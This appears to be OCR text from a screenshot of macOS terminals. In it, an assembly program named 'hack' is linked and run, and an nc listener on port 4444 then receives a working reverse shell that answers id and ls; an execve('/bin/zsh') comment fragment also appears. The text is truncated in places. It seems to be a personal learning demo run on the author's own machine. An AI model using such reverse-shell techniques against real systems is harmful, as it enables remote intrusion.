 meow — zsh — 62×21
Learn how to edit a text message.
user@MacBook-Air-A2337 meow % ld -arch arm64 -e _start -o hack
hack.o -lSystem -syslibroot $(xcrun --sdk macosx --show-sdk-p
ath)
user@MacBook-Air-A2337 meow % ls -lht
total 120
-rwxr-xr-x  1 user  staff    49K Oct 15 10:13 hack
-rw-r--r--  1 user  staff   752B Oct 15 10:11 hack.o
-rw-r--r--  1 user  staff   2.0K Oct 15 10:10 hack.s
user@MacBook-Air-A2337 meow % ./hack
user — nc -l -p 4444 — 60×21
user@MacBook-Air-A2337 ~ % nc -l -p 4444
id
uid=501(user) gid=20(staff) groups=20(staff),12(everyon
(localaccounts),79(_appserverusr),80(admin),81(_appserv
),98(_lpadmin),399(com.apple.access_ssh),701(com.apple.
point.group.1),33(_appstore),100(_lpoperator),204(_deve
),250(_analyticsusers),395(com.apple.access_ftp),398(co
le.access_screensharing),400(com.apple.access_remote_ae
ls -lht
total 120
-rwxr-xr-x  1 user  staff    49K Oct 15 10:13 hack
-rw-r--r--  1 user  staff   752B Oct 15 10:11 hack.o
-rw-r--r--  1 user  staff   2.0K Oct 15 10:10 hack.s
60
61 ; execve("/bin/zsh", ["/bin/zsh", NULL],